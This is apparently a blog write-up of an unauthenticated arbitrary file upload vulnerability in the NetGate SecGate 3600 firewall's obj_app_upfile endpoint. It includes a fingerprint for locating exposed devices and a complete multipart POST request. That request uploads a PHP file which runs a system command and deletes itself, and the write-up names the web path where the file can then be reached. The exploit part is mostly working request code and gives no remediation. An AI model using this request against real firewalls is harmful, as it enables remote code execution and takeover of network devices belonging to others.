Netgate Secgate 3600 Firewall Obj_app_upfile Any File Upload Vulnerability
Netgate Secgate 3600 Firewall Obj_app_upfile Any File Upload Vulnerability
NetGate SecGate 3600 Firewall obj_app_upfile Any file upload vulnerability
Vulnerability Description
NetGate 3600 Firewall Obj_app_upfile interface has any file upload vulnerability. The attacker can obtain server permissions by constructing a special request package.
Vulnerability Impact
Net God SecGate 3600 Firewall
Network surveying and mapping
fid=”1Lh1LHi6yfkhiO83I59AYg==”
Vulnerability reappears
Login page

Files with vulnerability webuui/modules/object/app.mds
The file call is not authenticated in the code, and the file upload path is an accessible path, causing any file upload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27

POST /?g=obj_app_upfile HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 574
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="upfile"; filename="vulntest.php"
Content-Type: text/plain
<?php system("id");unlink(__FILE__);?>
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="submit_post"
obj_app_upfile
------WebKitFormBoundaryJpMyThWnAxbcBBQc
Content-Disposition: form-data; name="__hash__"
0b9d6b1ab7479ab69d9f71b05e0e9445
------WebKitFormBoundaryJpMyThWnAxbcBBQc--

The default upload path /secgate/webuui/attachements/ is accessed to the attachments/xxx.php file
This post is licensed under CC BY 4.0 by the author.